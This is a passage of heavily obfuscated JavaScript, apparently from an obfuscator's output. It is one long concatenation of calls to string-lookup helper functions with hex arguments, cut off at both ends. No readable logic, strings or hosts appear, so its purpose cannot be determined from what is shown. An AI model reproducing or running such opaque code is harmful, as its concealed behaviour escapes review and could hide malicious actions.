f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x